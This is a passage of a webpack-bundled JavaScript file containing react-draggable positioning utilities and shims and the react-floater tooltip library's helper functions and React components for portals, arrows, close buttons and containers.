      bottom: (0, _domFns.innerHeight)(boundNodeEl) - (0, _domFns.outerHeight)(node) - node.offsetTop + (0, _shims.int)(boundNodeStyle.paddingBottom) - (0, _shims.int)(nodeStyle.marginBottom)
    };
  }

  // Keep x and y below right and bottom limits...
  if ((0, _shims.isNum)(bounds.right)) x = Math.min(x, bounds.right);
  if ((0, _shims.isNum)(bounds.bottom)) y = Math.min(y, bounds.bottom);

  // But above left and top limits.
  if ((0, _shims.isNum)(bounds.left)) x = Math.max(x, bounds.left);
  if ((0, _shims.isNum)(bounds.top)) y = Math.max(y, bounds.top);
  return [x, y];
}
function snapToGrid(grid /*: [number, number]*/, pendingX /*: number*/, pendingY /*: number*/) /*: [number, number]*/{
  const x = Math.round(pendingX / grid[0]) * grid[0];
  const y = Math.round(pendingY / grid[1]) * grid[1];
  return [x, y];
}
function canDragX(draggable /*: Draggable*/) /*: boolean*/{
  return draggable.props.axis === 'both' || draggable.props.axis === 'x';
}
function canDragY(draggable /*: Draggable*/) /*: boolean*/{
  return draggable.props.axis === 'both' || draggable.props.axis === 'y';
}

// Get {x, y} positions from event.
function getControlPosition(e /*: MouseTouchEvent*/, touchIdentifier /*: ?number*/, draggableCore /*: DraggableCore*/) /*: ?ControlPosition*/{
  const touchObj = typeof touchIdentifier === 'number' ? (0, _domFns.getTouch)(e, touchIdentifier) : null;
  if (typeof touchIdentifier === 'number' && !touchObj) return null; // not the right touch
  const node = findDOMNode(draggableCore);
  // User can provide an offsetParent if desired.
  const offsetParent = draggableCore.props.offsetParent || node.offsetParent || node.ownerDocument.body;
  return (0, _domFns.offsetXYFromParent)(touchObj || e, offsetParent, draggableCore.props.scale);
}

// Create an data object exposed by <DraggableCore>'s events
function createCoreData(draggable /*: DraggableCore*/, x /*: number*/, y /*: number*/) /*: DraggableData*/{
  const isStart = !(0, _shims.isNum)(draggable.lastX);
  const node = findDOMNode(draggable);
  if (isStart) {
    // If this is our first move, use the x and y as last coords.
    return {
      node,
      deltaX: 0,
      deltaY: 0,
      lastX: x,
      lastY: y,
      x,
      y
    };
  } else {
    // Otherwise calculate proper values.
    return {
      node,
      deltaX: x - draggable.lastX,
      deltaY: y - draggable.lastY,
      lastX: draggable.lastX,
      lastY: draggable.lastY,
      x,
      y
    };
  }
}

// Create an data exposed by <Draggable>'s events
function createDraggableData(draggable /*: Draggable*/, coreData /*: DraggableData*/) /*: DraggableData*/{
  const scale = draggable.props.scale;
  return {
    node: coreData.node,
    x: draggable.state.x + coreData.deltaX / scale,
    y: draggable.state.y + coreData.deltaY / scale,
    deltaX: coreData.deltaX / scale,
    deltaY: coreData.deltaY / scale,
    lastX: draggable.state.x,
    lastY: draggable.state.y
  };
}

// A lot faster than stringify/parse
function cloneBounds(bounds /*: Bounds*/) /*: Bounds*/{
  return {
    left: bounds.left,
    top: bounds.top,
    right: bounds.right,
    bottom: bounds.bottom
  };
}
function findDOMNode(draggable /*: Draggable | DraggableCore*/) /*: HTMLElement*/{
  const node = draggable.findDOMNode();
  if (!node) {
    throw new Error('<DraggableCore>: Unmounted during event!');
  }
  // $FlowIgnore we can't assert on HTMLElement due to tests... FIXME
  return node;
}

/***/ }),

/***/ "./node_modules/react-draggable/build/cjs/utils/shims.js":
/*!***************************************************************!*\
  !*** ./node_modules/react-draggable/build/cjs/utils/shims.js ***!
  \***************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports.dontSetMe = dontSetMe;
exports.findInArray = findInArray;
exports.int = int;
exports.isFunction = isFunction;
exports.isNum = isNum;
// @credits https://gist.github.com/rogozhnikoff/a43cfed27c41e4e68cdc
function findInArray(array /*: Array<any> | TouchList*/, callback /*: Function*/) /*: any*/{
  for (let i = 0, length = array.length; i < length; i++) {
    if (callback.apply(callback, [array[i], i, array])) return array[i];
  }
}
function isFunction(func /*: any*/) /*: boolean %checks*/{
  // $FlowIgnore[method-unbinding]
  return typeof func === 'function' || Object.prototype.toString.call(func) === '[object Function]';
}
function isNum(num /*: any*/) /*: boolean %checks*/{
  return typeof num === 'number' && !isNaN(num);
}
function int(a /*: string*/) /*: number*/{
  return parseInt(a, 10);
}
function dontSetMe(props /*: Object*/, propName /*: string*/, componentName /*: string*/) /*: ?Error*/{
  if (props[propName]) {
    return new Error("Invalid prop ".concat(propName, " passed to ").concat(componentName, " - do not set this, set it on the child."));
  }
}

/***/ }),

/***/ "./node_modules/react-floater/es/index.js":
/*!************************************************!*\
  !*** ./node_modules/react-floater/es/index.js ***!
  \************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (/* binding */ ReactFloater)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! prop-types */ "./node_modules/prop-types/index.js");
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var popper_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! popper.js */ "./node_modules/popper.js/dist/esm/popper.js");
/* harmony import */ var deepmerge__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! deepmerge */ "./node_modules/deepmerge/dist/cjs.js");
/* harmony import */ var deepmerge__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(deepmerge__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var is_lite__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! is-lite */ "./node_modules/is-lite/esm/index.js");
/* harmony import */ var tree_changes__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! tree-changes */ "./node_modules/react-floater/node_modules/tree-changes/esm/index.js");
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! react-dom */ "react-dom");
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(react_dom__WEBPACK_IMPORTED_MODULE_2__);








function ownKeys(e, r) {
  var t = Object.keys(e);
  if (Object.getOwnPropertySymbols) {
    var o = Object.getOwnPropertySymbols(e);
    r && (o = o.filter(function (r) {
      return Object.getOwnPropertyDescriptor(e, r).enumerable;
    })), t.push.apply(t, o);
  }
  return t;
}
function _objectSpread2(e) {
  for (var r = 1; r < arguments.length; r++) {
    var t = null != arguments[r] ? arguments[r] : {};
    r % 2 ? ownKeys(Object(t), !0).forEach(function (r) {
      _defineProperty(e, r, t[r]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ownKeys(Object(t)).forEach(function (r) {
      Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r));
    });
  }
  return e;
}
function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}
function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor) descriptor.writable = true;
    Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor);
  }
}
function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps) _defineProperties(Constructor.prototype, protoProps);
  if (staticProps) _defineProperties(Constructor, staticProps);
  Object.defineProperty(Constructor, "prototype", {
    writable: false
  });
  return Constructor;
}
function _defineProperty(obj, key, value) {
  key = _toPropertyKey(key);
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value: value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }
  return obj;
}
function _inherits(subClass, superClass) {
  if (typeof superClass !== "function" && superClass !== null) {
    throw new TypeError("Super expression must either be null or a function");
  }
  subClass.prototype = Object.create(superClass && superClass.prototype, {
    constructor: {
      value: subClass,
      writable: true,
      configurable: true
    }
  });
  Object.defineProperty(subClass, "prototype", {
    writable: false
  });
  if (superClass) _setPrototypeOf(subClass, superClass);
}
function _getPrototypeOf(o) {
  _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) {
    return o.__proto__ || Object.getPrototypeOf(o);
  };
  return _getPrototypeOf(o);
}
function _setPrototypeOf(o, p) {
  _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) {
    o.__proto__ = p;
    return o;
  };
  return _setPrototypeOf(o, p);
}
function _isNativeReflectConstruct() {
  if (typeof Reflect === "undefined" || !Reflect.construct) return false;
  if (Reflect.construct.sham) return false;
  if (typeof Proxy === "function") return true;
  try {
    Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {}));
    return true;
  } catch (e) {
    return false;
  }
}
function _objectWithoutPropertiesLoose(source, excluded) {
  if (source == null) return {};
  var target = {};
  var sourceKeys = Object.keys(source);
  var key, i;
  for (i = 0; i < sourceKeys.length; i++) {
    key = sourceKeys[i];
    if (excluded.indexOf(key) >= 0) continue;
    target[key] = source[key];
  }
  return target;
}
function _objectWithoutProperties(source, excluded) {
  if (source == null) return {};
  var target = _objectWithoutPropertiesLoose(source, excluded);
  var key, i;
  if (Object.getOwnPropertySymbols) {
    var sourceSymbolKeys = Object.getOwnPropertySymbols(source);
    for (i = 0; i < sourceSymbolKeys.length; i++) {
      key = sourceSymbolKeys[i];
      if (excluded.indexOf(key) >= 0) continue;
      if (!Object.prototype.propertyIsEnumerable.call(source, key)) continue;
      target[key] = source[key];
    }
  }
  return target;
}
function _assertThisInitialized(self) {
  if (self === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self;
}
function _possibleConstructorReturn(self, call) {
  if (call && (typeof call === "object" || typeof call === "function")) {
    return call;
  } else if (call !== void 0) {
    throw new TypeError("Derived constructors may only return object or undefined");
  }
  return _assertThisInitialized(self);
}
function _createSuper(Derived) {
  var hasNativeReflectConstruct = _isNativeReflectConstruct();
  return function _createSuperInternal() {
    var Super = _getPrototypeOf(Derived),
      result;
    if (hasNativeReflectConstruct) {
      var NewTarget = _getPrototypeOf(this).constructor;
      result = Reflect.construct(Super, arguments, NewTarget);
    } else {
      result = Super.apply(this, arguments);
    }
    return _possibleConstructorReturn(this, result);
  };
}
function _toPrimitive(input, hint) {
  if (typeof input !== "object" || input === null) return input;
  var prim = input[Symbol.toPrimitive];
  if (prim !== undefined) {
    var res = prim.call(input, hint || "default");
    if (typeof res !== "object") return res;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return (hint === "string" ? String : Number)(input);
}
function _toPropertyKey(arg) {
  var key = _toPrimitive(arg, "string");
  return typeof key === "symbol" ? key : String(key);
}

var DEFAULTS = {flip:{padding:20},preventOverflow:{padding:10}};

var VALIDATOR_ARG_ERROR_MESSAGE='The typeValidator argument must be a function '+'with the signature function(props, propName, componentName).';var MESSAGE_ARG_ERROR_MESSAGE='The error message is optional, but must be a string if provided.';function propIsRequired(condition,props,propName,componentName){if(typeof condition==='boolean'){return condition;}if(typeof condition==='function'){return condition(props,propName,componentName);}if(Boolean(condition)===true){return Boolean(condition);}return false;}function propExists(props,propName){return Object.hasOwnProperty.call(props,propName);}function missingPropError(props,propName,componentName,message){if(message){return new Error(message);}return new Error("Required ".concat(props[propName]," `").concat(propName,"` was not specified in `").concat(componentName,"`."));}function guardAgainstInvalidArgTypes(typeValidator,message){if(typeof typeValidator!=='function'){throw new TypeError(VALIDATOR_ARG_ERROR_MESSAGE);}if(Boolean(message)&&typeof message!=='string'){throw new TypeError(MESSAGE_ARG_ERROR_MESSAGE);}}function isRequiredIf(typeValidator,condition,message){guardAgainstInvalidArgTypes(typeValidator,message);return function(props,propName,componentName){for(var _len=arguments.length,rest=new Array(_len>3?_len-3:0),_key=3;_key<_len;_key++){rest[_key-3]=arguments[_key];}if(propIsRequired(condition,props,propName,componentName)){if(propExists(props,propName)){return typeValidator.apply(void 0,[props,propName,componentName].concat(rest));}return missingPropError(props,propName,componentName,message);}// Is not required, so just run typeValidator.
return typeValidator.apply(void 0,[props,propName,componentName].concat(rest));};}

var STATUS = {INIT:'init',IDLE:'idle',OPENING:'opening',OPEN:'open',CLOSING:'closing',ERROR:'error'};

var isReact16=(react_dom__WEBPACK_IMPORTED_MODULE_2___default().createPortal)!==undefined;function canUseDOM(){return !!(typeof window!=='undefined'&&window.document&&window.document.createElement);}function isMobile(){return 'ontouchstart'in window&&/Mobi/.test(navigator.userAgent);}/**
 * Log method calls if debug is enabled
 *
 * @private
 * @param {Object}       arg
 * @param {string}       arg.title    - The title the logger was called from
 * @param {Object|Array} [arg.data]   - The data to be logged
 * @param {boolean}      [arg.warn]  - If true, the message will be a warning
 * @param {boolean}      [arg.debug] - Nothing will be logged unless debug is true
 */function log(_ref){var title=_ref.title,data=_ref.data,_ref$warn=_ref.warn,warn=_ref$warn===void 0?false:_ref$warn,_ref$debug=_ref.debug,debug=_ref$debug===void 0?false:_ref$debug;/* eslint-disable no-console */var logFn=warn?console.warn||console.error:console.log;if(debug&&title&&data){console.groupCollapsed("%creact-floater: ".concat(title),'color: #9b00ff; font-weight: bold; font-size: 12px;');if(Array.isArray(data)){data.forEach(function(d){if(is_lite__WEBPACK_IMPORTED_MODULE_3__["default"].plainObject(d)&&d.key){logFn.apply(console,[d.key,d.value]);}else {logFn.apply(console,[d]);}});}else {logFn.apply(console,[data]);}console.groupEnd();}/* eslint-enable */}function on(element,event,cb){var capture=arguments.length>3&&arguments[3]!==undefined?arguments[3]:false;element.addEventListener(event,cb,capture);}function off(element,event,cb){var capture=arguments.length>3&&arguments[3]!==undefined?arguments[3]:false;element.removeEventListener(event,cb,capture);}function once(element,event,cb){var capture=arguments.length>3&&arguments[3]!==undefined?arguments[3]:false;var _nextCB;// eslint-disable-next-line prefer-const
_nextCB=function nextCB(e){cb(e);off(element,event,_nextCB);};on(element,event,_nextCB,capture);}function noop(){}

var ReactFloaterPortal=/*#__PURE__*/function(_React$Component){_inherits(ReactFloaterPortal,_React$Component);var _super=_createSuper(ReactFloaterPortal);function ReactFloaterPortal(){_classCallCheck(this,ReactFloaterPortal);return _super.apply(this,arguments);}_createClass(ReactFloaterPortal,[{key:"componentDidMount",value:function componentDidMount(){if(!canUseDOM())return;if(!this.node){this.appendNode();}if(!isReact16){this.renderPortal();}}},{key:"componentDidUpdate",value:function componentDidUpdate(){if(!canUseDOM())return;if(!isReact16){this.renderPortal();}}},{key:"componentWillUnmount",value:function componentWillUnmount(){if(!canUseDOM()||!this.node)return;if(!isReact16){react_dom__WEBPACK_IMPORTED_MODULE_2___default().unmountComponentAtNode(this.node);}if(this.node&&this.node.parentNode===document.body){document.body.removeChild(this.node);this.node=undefined;}}},{key:"appendNode",value:function appendNode(){var _this$props=this.props,id=_this$props.id,zIndex=_this$props.zIndex;if(!this.node){this.node=document.createElement('div');/* istanbul ignore else */if(id){this.node.id=id;}if(zIndex){this.node.style.zIndex=zIndex;}document.body.appendChild(this.node);}}},{key:"renderPortal",value:function renderPortal(){if(!canUseDOM())return null;var _this$props2=this.props,children=_this$props2.children,setRef=_this$props2.setRef;if(!this.node){this.appendNode();}/* istanbul ignore else */if(isReact16){return/*#__PURE__*/react_dom__WEBPACK_IMPORTED_MODULE_2___default().createPortal(children,this.node);}var portal=react_dom__WEBPACK_IMPORTED_MODULE_2___default().unstable_renderSubtreeIntoContainer(this,children.length>1?/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("div",null,children):children[0],this.node);setRef(portal);return null;}},{key:"renderReact16",value:function renderReact16(){var _this$props3=this.props,hasChildren=_this$props3.hasChildren,placement=_this$props3.placement,target=_this$props3.target;if(!hasChildren){if(target||placement==='center'){return this.renderPortal();}return null;}return this.renderPortal();}},{key:"render",value:function render(){if(!isReact16){return null;}return this.renderReact16();}}]);return ReactFloaterPortal;}((react__WEBPACK_IMPORTED_MODULE_0___default().Component));_defineProperty(ReactFloaterPortal,"propTypes",{children:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().element),(prop_types__WEBPACK_IMPORTED_MODULE_4___default().array)]),hasChildren:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),id:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().string),(prop_types__WEBPACK_IMPORTED_MODULE_4___default().number)]),placement:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().string),setRef:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,target:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object),(prop_types__WEBPACK_IMPORTED_MODULE_4___default().string)]),zIndex:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().number)});

var FloaterArrow=/*#__PURE__*/function(_React$Component){_inherits(FloaterArrow,_React$Component);var _super=_createSuper(FloaterArrow);function FloaterArrow(){_classCallCheck(this,FloaterArrow);return _super.apply(this,arguments);}_createClass(FloaterArrow,[{key:"parentStyle",get:function get(){var _this$props=this.props,placement=_this$props.placement,styles=_this$props.styles;var length=styles.arrow.length;var arrow={pointerEvents:'none',position:'absolute',width:'100%'};/* istanbul ignore else */if(placement.startsWith('top')){arrow.bottom=0;arrow.left=0;arrow.right=0;arrow.height=length;}else if(placement.startsWith('bottom')){arrow.left=0;arrow.right=0;arrow.top=0;arrow.height=length;}else if(placement.startsWith('left')){arrow.right=0;arrow.top=0;arrow.bottom=0;}else if(placement.startsWith('right')){arrow.left=0;arrow.top=0;}return arrow;}},{key:"render",value:function render(){var _this$props2=this.props,placement=_this$props2.placement,setArrowRef=_this$props2.setArrowRef,styles=_this$props2.styles;var _styles$arrow=styles.arrow,color=_styles$arrow.color,display=_styles$arrow.display,length=_styles$arrow.length,margin=_styles$arrow.margin,position=_styles$arrow.position,spread=_styles$arrow.spread;var arrowStyles={display:display,position:position};var points;var x=spread;var y=length;/* istanbul ignore else */if(placement.startsWith('top')){points="0,0 ".concat(x/2,",").concat(y," ").concat(x,",0");arrowStyles.bottom=0;arrowStyles.marginLeft=margin;arrowStyles.marginRight=margin;}else if(placement.startsWith('bottom')){points="".concat(x,",").concat(y," ").concat(x/2,",0 0,").concat(y);arrowStyles.top=0;arrowStyles.marginLeft=margin;arrowStyles.marginRight=margin;}else if(placement.startsWith('left')){y=spread;x=length;points="0,0 ".concat(x,",").concat(y/2," 0,").concat(y);arrowStyles.right=0;arrowStyles.marginTop=margin;arrowStyles.marginBottom=margin;}else if(placement.startsWith('right')){y=spread;x=length;points="".concat(x,",").concat(y," ").concat(x,",0 0,").concat(y/2);arrowStyles.left=0;arrowStyles.marginTop=margin;arrowStyles.marginBottom=margin;}return/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("div",{className:"__floater__arrow",style:this.parentStyle},/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("span",{ref:setArrowRef,style:arrowStyles},/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("svg",{width:x,height:y,version:"1.1",xmlns:"http://www.w3.org/2000/svg"},/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("polygon",{points:points,fill:color}))));}}]);return FloaterArrow;}((react__WEBPACK_IMPORTED_MODULE_0___default().Component));_defineProperty(FloaterArrow,"propTypes",{placement:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().string).isRequired,setArrowRef:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,styles:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object).isRequired});

var _excluded$1=["color","height","width"];function FloaterCloseBtn(_ref){var handleClick=_ref.handleClick,styles=_ref.styles;var color=styles.color,height=styles.height,width=styles.width,style=_objectWithoutProperties(styles,_excluded$1);return/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("button",{"aria-label":"close",onClick:handleClick,style:style,type:"button"},/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("svg",{width:"".concat(width,"px"),height:"".concat(height,"px"),viewBox:"0 0 18 18",version:"1.1",xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMidYMid"},/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("g",null,/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("path",{d:"M8.13911129,9.00268191 L0.171521827,17.0258467 C-0.0498027049,17.248715 -0.0498027049,17.6098394 0.171521827,17.8327545 C0.28204354,17.9443526 0.427188206,17.9998706 0.572051765,17.9998706 C0.71714958,17.9998706 0.862013139,17.9443526 0.972581703,17.8327545 L9.0000937,9.74924618 L17.0276057,17.8327545 C17.1384085,17.9443526 17.2832721,17.9998706 17.4281356,17.9998706 C17.5729992,17.9998706 17.718097,17.9443526 17.8286656,17.8327545 C18.0499901,17.6098862 18.0499901,17.2487618 17.8286656,17.0258467 L9.86135722,9.00268191 L17.8340066,0.973848225 C18.0553311,0.750979934 18.0553311,0.389855532 17.8340066,0.16694039 C17.6126821,-0.0556467968 17.254037,-0.0556467968 17.0329467,0.16694039 L9.00042166,8.25611765 L0.967006424,0.167268345 C0.745681892,-0.0553188426 0.387317931,-0.0553188426 0.165993399,0.167268345 C-0.0553311331,0.390136635 -0.0553311331,0.751261038 0.165993399,0.974176179 L8.13920499,9.00268191 L8.13911129,9.00268191 Z",fill:color}))));}FloaterCloseBtn.propTypes={handleClick:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,styles:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object).isRequired};

function FloaterContainer(_ref){var content=_ref.content,footer=_ref.footer,handleClick=_ref.handleClick,open=_ref.open,positionWrapper=_ref.positionWrapper,showCloseButton=_ref.showCloseButton,title=_ref.title,styles=_ref.styles;var output={content:/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().isValidElement(content)?content:/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("div",{className:"__floater__content",style:styles.content},content)};if(title){output.title=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().isValidElement(title)?title:/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("div",{className:"__floater__title",style:styles.title},title);}if(footer){output.footer=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().isValidElement(footer)?footer:/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("div",{className:"__floater__footer",style:styles.footer},footer);}if((showCloseButton||positionWrapper)&&!is_lite__WEBPACK_IMPORTED_MODULE_3__["default"]["boolean"](open)){output.close=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement(FloaterCloseBtn,{styles:styles.close,handleClick:handleClick});}return/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("div",{className:"__floater__container",style:styles.container},output.close,output.title,output.content,output.footer);}FloaterContainer.propTypes={content:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node).isRequired,footer:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),handleClick:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,open:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),positionWrapper:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool).isRequired,showCloseButton:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool).isRequired,styles:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object).isRequired,title:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node)};

var Floater=/*#__PURE__*/function(_React$Component){_inherits(Floater,_React$Component);var _super=_createSuper(Floater);function Floater(){_classCallCheck(this,Floater);return _super.apply(this,arguments);}_createClass(Floater,[{key:"style",get:function get(){var _this$props=this.props,disableAnimation=_this$props.disableAnimation,component=_this$props.component,placement=_this$props.placement,hideArrow=_this$props.hideArrow,status=_this$props.status,styles=_this$props.styles;var length=styles.arrow.length,floater=styles.floater,floaterCentered=styles.floaterCentered,floaterClosing=styles.floaterClosing,floaterOpening=styles.floaterOpening,floaterWithAnimation=styles.floaterWithAnimation,floaterWithComponent=styles.floaterWithComponent;var element={};if(!hideArrow){if(placement.startsWith('top')){element.padding="0 0 ".concat(length,"px");}else if(placement.startsWith('bottom')){element.padding="".concat(length,"px 0 0");}else if(placement.startsWith('left')){element.padding="0 ".concat(length,"px 0 0");}else if(placement.startsWith('right')){element.padding="0 0 0 ".concat(length,"px");}}if([STATUS.OPENING,STATUS.OPEN].indexOf(status)!==-1){element=_objectSpread2(_objectSpread2({},element),floaterOpening);}if(status===STATUS.CLOSING){element=_objectSpread2(_objectSpread2({},element),floaterClosing);}if(status===STATUS.OPEN&&!disableAnimation){element=_objectSpread2(_objectSpread2({},element),floaterWithAnimation);}if(placement==='center'){element=_objectSpread2(_objectSpread2({},element),floaterCentered);}if(component){element=_objectSpread2(_objectSpread2({},element),floaterWithComponent);}return _objectSpread2(_objectSpread2({},floater),element);}},{key:"render",value:function render(){var _this$props2=this.props,component=_this$props2.component,closeFn=_this$props2.handleClick,hideArrow=_this$props2.hideArrow,setFloaterRef=_this$props2.setFloaterRef,status=_this$props2.status;var output={};var classes=['__floater'];if(component){if(/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().isValidElement(component)){output.content=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().cloneElement(component,{closeFn:closeFn});}else {output.content=component({closeFn:closeFn});}}else {output.content=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement(FloaterContainer,this.props);}if(status===STATUS.OPEN){classes.push('__floater__open');}if(!hideArrow){output.arrow=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement(FloaterArrow,this.props);}return/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("div",{ref:setFloaterRef,className:classes.join(' '),style:this.style},/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("div",{className:"__floater__body"},output.content,output.arrow));}}]);return Floater;}((react__WEBPACK_IMPORTED_MODULE_0___default().Component));_defineProperty(Floater,"propTypes",{component:prop_types__WEBPACK_IMPORTED_MODULE_4___default().oneOfType([(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func),(prop_types__WEBPACK_IMPORTED_MODULE_4___default().element)]),content:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),disableAnimation:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool).isRequired,footer:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node),handleClick:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,hideArrow:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool).isRequired,open:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),placement:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().string).isRequired,positionWrapper:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool).isRequired,setArrowRef:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,setFloaterRef:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().func).isRequired,showCloseButton:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().bool),status:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().string).isRequired,styles:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().object).isRequired,title:(prop_types__WEBPACK_IMPORTED_MODULE_4___default().node)});

var ReactFloaterWrapper=/*#__PURE__*/function(_React$Component){_inherits(ReactFloaterWrapper,_React$Component);var _super=_createSuper(ReactFloaterWrapper);function ReactFloaterWrapper(){_classCallCheck(this,ReactFloaterWrapper);return _super.apply(this,arguments);}_createClass(ReactFloaterWrapper,[{key:"render",value:function render(){var _this$props=this.props,children=_this$props.children,handleClick=_this$props.handleClick,handleMouseEnter=_this$props.handleMouseEnter,handleMouseLeave=_this$props.handleMouseLeave,setChildRef=_this$props.setChildRef,setWrapperRef=_this$props.setWrapperRef,style=_this$props.style,styles=_this$props.styles;var element;/* istanbul ignore else */if(children){if(react__WEBPACK_IMPORTED_MODULE_0___default().Children.count(children)===1){if(!/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().isValidElement(children)){element=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("span",null,children);}else {var refProp=is_lite__WEBPACK_IMPORTED_MODULE_3__["default"]["function"](children.type)?'innerRef':'ref';element=/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().cloneElement(react__WEBPACK_IMPORTED_MODULE_0___default().Children.only(children),_defineProperty({},refProp,setChildRef));}}else {element=children;}}if(!element){return null;}return/*#__PURE__*/react__WEBPACK_IMPORTED_MODULE_0___default().createElement("span",{ref:setWrapperRef,style:_objectSpread2(_objectSpread2({},styles),style),onClick:handleClick,onMouseEnter:handleMouseEnter,onMouseLeave:handleMouseLeave},element);}}]);return 